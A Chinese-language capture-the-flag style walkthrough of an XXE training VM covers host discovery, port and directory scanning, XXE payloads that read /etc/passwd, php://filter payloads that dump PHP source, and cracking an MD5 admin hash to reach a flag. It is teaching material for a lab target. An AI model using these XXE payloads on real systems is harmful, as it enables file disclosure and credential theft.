XXE靶机教学
arp-scan -l主机发现
arp-scan -l
端口扫描
nmap -p- 192.168.48.139
服务探测
nmap -p80,5355 -sT -sC -sV 192.168.48.139
目录扫描
dirsearch -u http://192.168.48.139
访问robots.txt

发现两个可访问路径

burp抓包
测试是否存在xxe漏洞
<?xml version = "1.0"?>
<!DOCTYPE a [<!ENTITY b "xxe">]>
<c>&b;</c>
存在
漏洞利用
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY b SYSTEM "file:///etc/passwd"> ]>
<root><name>&b;</name><password>123</password></root>
administrator用户名叫root
尝试读取/etc/passwd密码进行暴力破解,发现没权限

无权限
尝试获取xxe.php源码
<!DOCTYPE a [<!ENTITY b SYSTEM "php://filter/read=convert.base64-
encode/resource=xxe.php">]>
base64解码
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$info = simplexml_import_dom($dom);
$name = $info->name;
$password = $info->password;echo "Sorry, this $name not available!";
?>难以被暴力破解因为
此代码片段难以通过暴力破解的主要原因是它不涉及身份验证机制或基于输入的敏感信息泄露。虽然它容易受到 XXE 攻击,但利用此类漏洞通常需要精确制作 XML 负载,而不是暴力破解方法。此外,输出仅限于特定格式,对攻击者来说几乎没有有用的反馈。
爆破/robots.txt里的admin.php文件
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY b SYSTEM "php://filter/read=convert.base64-
encode/resource=admin.php">]>
<root><name>&b;</name><password>asdadsad</password></root>base64解析admin.php源码
<?phpsession_start();
?><html lang = "en"><head><title>admin</title><link href = "css/bootstrap.min.css" rel = "stylesheet"><style>body {padding-top: 40px;padding-bottom: 40px;background-color: #ADABAB;}.form-signin {max-width: 330px;padding: 15px;margin: 0 auto;color: #017572;}.form-signin .form-signin-heading,.form-signin .checkbox {margin-bottom: 10px;}.form-signin .checkbox {font-weight: normal;}.form-signin .form-control {position: relative;height: auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 10px;font-size: 16px;}.form-signin .form-control:focus {z-index: 2;}.form-signin input[type="email"] {margin-bottom: -1px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;border-color:#017572;}.form-signin input[type="password"] {margin-bottom: 10px;border-top-left-radius: 0;border-top-right-radius: 0;border-color:#017572;}h2{text-align: center;color: #017572;}</style></head><body><h2>Enter Username and Password</h2> <div class = "container form-signin"><?php$msg = '';if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {if ($_POST['username'] == 'administhebest' && md5($_POST['password']) == 'e6e061838856bf47e1de730719fb2609') {$_SESSION['valid'] = true;$_SESSION['timeout'] = time();$_SESSION['username'] = 'administhebest';echo "You have entered valid use name and password <br />";$flag = "Here is the <a style='color:FF0000;' href='/flagmeout.php'>Flag</a>";echo $flag;}else {$msg = 'Maybe Later';}}?></div> <!-- W00t/W00t --><div class = "container"><form class = "form-signin" role = "form" action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']); ?>" method = "post"><h4 class = "form-signin-heading"><?php echo $msg; ?></h4><input type = "text" class = "form-control" name = "username" required autofocus></br><input type = "password" class = "form-control"name = "password" required><button class = "btn btn-lg btn-primary btn-block" type = "submit" name = "login">Login</button></form>Click here to clean <a href = "adminlog.php" tite = "Logout">Session.</div> </body>
</html>尝试用MD5解码
https://www.cmd5.com/
访问admin.php
http://192.168.48.139/xxe/admin.php
flag
http://192.168.0.212/xxe/flagmeout.php方法一
查看页面源码

方法二
读取源文件
